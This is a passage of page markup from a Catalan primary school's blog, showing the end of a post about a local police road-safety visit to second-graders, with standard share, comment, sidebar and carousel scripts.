href="https://blogger.googleusercontent.com/img/a/AVvXsEjhcoF7Qdcmivw_zYwwiQzCKBNM9QJRsVEjMUrg1iLOpnIEk5EB2c2pMZrEqxbYjmhRxw9D7HbTJvXZsL321HsQRB46-lOr-QAwlF4QUeNdzf7oJdmNOgCY42TMDQAXcsBziPXcuQssE7gnmfg9fzQLDI37GVnbwErFO9OJTIZn9ymEidWUsl1gHhcFcw" style="margin-left: 1em; margin-right: 1em;"><img alt="" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/a/AVvXsEjhcoF7Qdcmivw_zYwwiQzCKBNM9QJRsVEjMUrg1iLOpnIEk5EB2c2pMZrEqxbYjmhRxw9D7HbTJvXZsL321HsQRB46-lOr-QAwlF4QUeNdzf7oJdmNOgCY42TMDQAXcsBziPXcuQssE7gnmfg9fzQLDI37GVnbwErFO9OJTIZn9ymEidWUsl1gHhcFcw" width="320" /></a></div><br /><br /></div><br />
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.pompeufabravng.com/2022/02/educacio-viaria-2n.html&title=EDUCACIÓ VIÀRIA A 2n' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.pompeufabravng.com/2022/02/educacio-viaria-2n.html&title=EDUCACIÓ VIÀRIA A 2n' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.pompeufabravng.com/2022/02/educacio-viaria-2n.html&title=EDUCACIÓ VIÀRIA A 2n' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.pompeufabravng.com/2022/02/educacio-viaria-2n.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFGLgsfzT3CbEsgX4EDLs1kIy7-rwpYn3uDpaolfNcuXeaQzP1PlOldK8H94NSclQz9dWIViS5rRcYkBsBj7MIubNim_3HPvKjh8_eObnBh-3MA68KWnICfGukVtWtqhYc0tvwap5fBn59O9hWdzzwmQKFtNRDeE4FyZgSgMGVdVQ9c02Tu_az8-csEw/s320/IMG_20220207_093949.jpg&description= Dilluns dia 7 de febrer, als nens i nenes de 2n ens ha visitat la policia local de Vilanova. Ens han ensenyat un munt de coses interessants...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.pompeufabravng.com/2022/02/educacio-viaria-2n.html&title=EDUCACIÓ VIÀRIA A 2n' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Potser també t'interessa</h2>
</div>
<div id='related-ready'>
segon
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='http://www.pompeufabravng.com/2022/02/board-games-cicle-inicial.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.pompeufabravng.com/2022/02/formes-geometriques-sillabes-i.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2></h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFGLgsfzT3CbEsgX4EDLs1kIy7-rwpYn3uDpaolfNcuXeaQzP1PlOldK8H94NSclQz9dWIViS5rRcYkBsBj7MIubNim_3HPvKjh8_eObnBh-3MA68KWnICfGukVtWtqhYc0tvwap5fBn59O9hWdzzwmQKFtNRDeE4FyZgSgMGVdVQ9c02Tu_az8-csEw/s320/IMG_20220207_093949.jpg' itemprop='url'/>
</div>
<meta content='ESCOLA POMPEU FABRA -VNG' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Cap comentari</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3033088861584061484?po=2322630560462533681&hl=ca&saa=85391&origin=http://www.pompeufabravng.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div class='comments-system'>
<div id='disqus_thread'></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='http://www.pompeufabravng.com/2022/02/educacio-viaria-2n.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Instagram @pompeufabravng</h2>
<div class='widget-content'>
<!-- SnapWidget -->
<script src="https://snapwidget.com/js/snapwidget.js"></script>
<iframe src="https://snapwidget.com/embed/873017" class="snapwidget-widget" allowtransparency="true" frameborder="0" scrolling="no" style="border:none; overflow:hidden; width:100%; "></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Segueix-nos</h2>
<div class='widget-content'>
<ul class="social-counts modal-1 typo-white"><li>
							<a href="https://www.facebook.com/pompeufabravng" target="blank" class="social-facebook">
								<span class="fa fa-facebook"></span>
								<span class="followers-count"></span>
								<span class="follow-inner-text">Segueix-nos a Facebook</span>
								<span class="follow-redirect-text pull-right">M'agrada</span>
							</a>
						</li><li>
							<a href="https://twitter.com/pompeufabravng" target="blank" class="social-twitter">
								<span class="fa fa-twitter"></span>
								<span class="followers-count">Fes-te Follower del Pompeu</span>
								<span class="follow-inner-text"></span>
								<span class="follow-redirect-text pull-right">Seguir</span>
							</a>
						</li><li>

							<a href="https://www.youtube.com/user/POMPEUFABRAVNG" target="blank" class="social-youtube">
								<span class="fa fa-youtube"></span>
								<span class="followers-count">Subscriu-te al nostre canal de Youtube</span>
								<span class="follow-inner-text"></span>
								<span class="follow-redirect-text pull-right"></span>
							</a>
						</li></ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/pompeufabravng/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>ENLLAÇOS D'INTERÈS</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.pompeufabravng.com/search/label/Butllet%C3%AD?&max-results=7'>El Butlletí Mensual</a></li>
<li><a href='https://www.vilanova.cat/'>Ajuntament VNG</a></li>
<li><a href='http://ensenyament.gencat.cat/ca/inici/'>Dept. Educació</a></li>
<li><a href='http://xtec.gencat.cat/ca/inici/'>XTEC</a></li>
<li><a href='http://edu365.com/'>Edu 365</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='http://www.pompeufabravng.com/2019/09/radio-pompeu.html'>
<img alt='' height='104' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBdlg2-_JGfcaE8H5MPPmueDgdcHms5X84QB6YJwnvZskCaAYlLl94C0HYctamiMHv0uKLiSSSh1sAE_AdidRt8iDyadU7zzI5sbGbIdoxnnB7e_Dzj_eDYzrRD3MNOO_qG6qrKgSlbYaX/s232/logo_radio.jpg' width='232'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://millorambmusica.com/'>
<img alt='' height='232' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqHW5WFzJR6430kqWWupW9adIOP7lIhnGUEGa-HiVc9Lyr1jcJiwTFpJ6IwztPWyQ7KB-BKosbsUX_jJSf0cYnA-U7D5mZkA4IZMBmkcGBLce7lfUqX2l5LHgvxbbVH_gAKca8KZADgOfY/s1600/%2540millorambmusica+%2528LOGO%2529.png' width='232'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget Label' data-version='1' id='Label1'>
<h2>Etiquetes</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/1r'>1r</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/2n'>2n</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/3r'>3r</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/4t'>4t</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/5%C3%A8'>5è</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/6%C3%A8'>6è</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/AA'>AA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Adaptaci%C3%B3'>Adaptació</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Agenda21'>Agenda21</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Angl%C3%A8s'>Anglès</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/ANIVERSARIS'>ANIVERSARIS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/aula%20d%27acollida'>aula d&#39;acollida</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Benvinguda'>Benvinguda</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Biblioteca'>Biblioteca</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Butllet%C3%AD'>Butlletí</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Cacaolat'>Cacaolat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Calendari'>Calendari</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Carnava'>Carnava</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Carnaval'>Carnaval</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Castanyada'>Castanyada</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/cicle%20inicial'>cicle inicial</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/cicle%20mitj%C3%A0'>cicle mitjà</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Circ'>Circ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Colacao'>Colacao</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Colonies'>Colonies</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/COL%C3%92NIES'>COLÒNIES</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/comparsa'>comparsa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Consell%20Escolar'>Consell Escolar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Coral'>Coral</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Cric%20i%20Croc'>Cric i Croc</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/EdFisica'>EdFisica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/EduCAC'>EduCAC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/erasmus'>erasmus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Escacs'>Escacs</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Escola'>Escola</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Espais%20d%27aprenentatge'>Espais d&#39;aprenentatge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Estiu'>Estiu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/eTwinning'>eTwinning</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/gimcana'>gimcana</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Gimkana'>Gimkana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Guinovart'>Guinovart</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Halloween'>Halloween</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/I%204'>I 4</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/I3'>I3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/I3B'>I3B</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/I4'>I4</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/I5'>I5</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Inclusi%C3%B3'>Inclusió</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Infantil'>Infantil</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Informacions'>Informacions</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Inform%C3%A0tica'>Informàtica</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Inicial'>Inicial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Ioga'>Ioga</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Kandinsky'>Kandinsky</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Liceu'>Liceu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Llibres'>Llibres</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/MAC'>MAC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Matem%C3%A0tiques'>Matemàtiques</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Mem%C3%B2ria%20Anual%20de%20Centre'>Memòria Anual de Centre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Mercat'>Mercat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Metodologia'>Metodologia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Mitja'>Mitja</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/mitj%C3%A0'>mitjà</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/M%C3%BAsica'>Música</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Nadal'>Nadal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Natura'>Natura</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Nocilla'>Nocilla</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/NOFC'>NOFC</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/P3'>P3</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/P4'>P4</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/P5'>P5</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/PAE'>PAE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Pati'>Pati</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/PdD'>PdD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/PGAC'>PGAC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Pica-Pica'>Pica-Pica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Pintor'>Pintor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Pla%20General%20Anual%20de%20Centre'>Pla General Anual de Centre</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/pl%C3%A0stica'>plàstica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/pobleespanyol'>pobleespanyol</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/pr%C3%A0ctiques'>pràctiques</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Preinscripci%C3%B3'>Preinscripció</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Projecte%20conviv%C3%A8ncia'>Projecte convivència</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Projecte%20direcci%C3%B3'>Projecte direcció</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Projecte%20Ling%C3%BC%C3%ADstic'>Projecte Lingüístic</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Psicomotricitat'>Psicomotricitat</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/R%C3%A0dio'>Ràdio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Salut'>Salut</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Sant%20Jordi'>Sant Jordi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/segon'>segon</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Sortides'>Sortides</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Superior'>Superior</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/TAC'>TAC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Tallers'>Tallers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Torre%20Blava'>Torre Blava</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Tres%20Tombs'>Tres Tombs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Vabadoc'>Vabadoc</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/verema'>verema</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<!-- SnapWidget -->
<iframe src="https://snapwidget.com/embed/873017" class="snapwidget-widget" allowtransparency="true" frameborder="0" scrolling="no" style="border:none; overflow:hidden;  width:500px; height:500px"></iframe>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Els Més Populars</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pompeufabravng.com/2017/07/el-nostre-projecte-educatiu.html' target='_blank'>
<img alt='EL NOSTRE PROJECTE EDUCATIU' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrXVS8lT8jklrldJYd0_p6ka0QLXbN9iDacYUEZAGyvd5W3Pi5eJwnVfKAmIHFEghjklbqA9aForSTwD2Ddyi8c9arUH6PhoGA0_cs5iGMAbooTZeRRqLFpKL2HFKA6afDVla4RgBlG8R6/s72-w640-c-h480/GOPR0132_1446733945509_high.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pompeufabravng.com/2017/07/el-nostre-projecte-educatiu.html'>EL NOSTRE PROJECTE EDUCATIU</a></div>
<div class='item-snippet'>                 SOM UNA ESCOLA...   ...PÚBLICA,     Per aconseguir una societat madura, responsable i respectuosa creiem que l&#39;educació...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pompeufabravng.com/2017/07/elsles-mestres-del-pompeu.html' target='_blank'>
<img alt='L&#39; EQUIP DE MESTRES  DEL POMPEU' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWbxb281XDLNnCHFyaOM9cGMikVoyr-l3vd_lQShqVuxbWeJTMFcwiEd1zvoNeJEqgazkgNYle9QDMDGpctwgj1PIt5_QAY_lFwyfZ2YPmasJMVrlQokW44cUHK-BeiIc7qjb96mxGFeIFzR4ZaBYl4Bywf8dY_SANwZBVhSp3CCDFohaQR8ha2EfHEhkJ/s72-w640-c-h466/EI.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pompeufabravng.com/2017/07/elsles-mestres-del-pompeu.html'>L' EQUIP DE MESTRES  DEL POMPEU</a></div>
<div class='item-snippet'>    L&#39;EQUIP D&#39;INFANTIL      &#160; &#160; &#160; I3A &#160; Verónica Cuenca   &#160; &#160; I3B &#160; Maria Teresa Vidal   &#160;&#160; I4A &#160; Inma Tarrós   &#160; &#160; I4B &#160; Jose Rodrí...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pompeufabravng.com/2019/09/radio-pompeu.html' target='_blank'>
<img alt='RÀDIO POMPEU' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglsuTVGz_97k0HFfepC_lVZ2oceHw_WFP4ZBLDLA7njZs1rq3GE3VYo1t1pycYz6M-uT9ZZKfzbGrRmp7gbZh6bdt054GN5H_6PAR6u2MxyyxBMzsKAcg5XPaqTLNsMGtl1RWxCxxwJvMi/s72-w640-c-h288/logo_radio.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pompeufabravng.com/2019/09/radio-pompeu.html'>RÀDIO POMPEU</a></div>
<div class='item-snippet'>       RÀDIO POMPEU emet les 24 hores i tots els dies de la setmana. Si esteu a Vilanova i la Geltrú ens podeu escoltar al 104.7 de la FM.&#160; ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'> Pàgina creada per <a href='https://pompeufabravng.blogspot.com.es/' id='mycontent' rel='dofollow' title='Free Blogger Templates'></a>
<a href='https://pompeufabravng.blogspot.com.es/' rel='dofollow' title='Free Blogger Template'></a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>



</div>

<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var 